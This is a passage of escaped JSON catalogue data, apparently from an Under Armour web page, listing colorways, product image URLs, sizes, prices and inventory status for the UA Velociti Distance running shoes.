swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-002_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-002_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-002_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-002_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-100_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-100_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-100_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-100_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"101\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / Black\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-101_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-101_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-101_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-101_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":\"2a76b7\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Blue\",\"alt\":\"UA Velociti Distance, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-402_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-402_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-402_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-402_DEFAULT\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"7\"},{\"__typename\":\"SizeVariation\",\"size\":\"7.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"8\"},{\"__typename\":\"SizeVariation\",\"size\":\"8.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"9\"},{\"__typename\":\"SizeVariation\",\"size\":\"9.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"10\"},{\"__typename\":\"SizeVariation\",\"size\":\"10.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"11\"},{\"__typename\":\"SizeVariation\",\"size\":\"11.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"12\"},{\"__typename\":\"SizeVariation\",\"size\":\"12.5\"},{\"__typename\":\"SizeVariation\",\"size\":\"13\"},{\"__typename\":\"SizeVariation\",\"size\":\"14\"},{\"__typename\":\"SizeVariation\",\"size\":\"15\"}],\"icons\":null},\"6006031\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMx\",\"url\":\"/p/running/ua_velociti_distance_womens_running_shoes/6006031.html\",\"subHeader\":\"Women's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006031\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"104\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Capri / Capri\",\"hex\":\"eff1ff\",\"secondaryHex\":\"0098c3\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-104_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006031-104_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006031-104_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006031-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006031-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006031-001_DEFAULT\"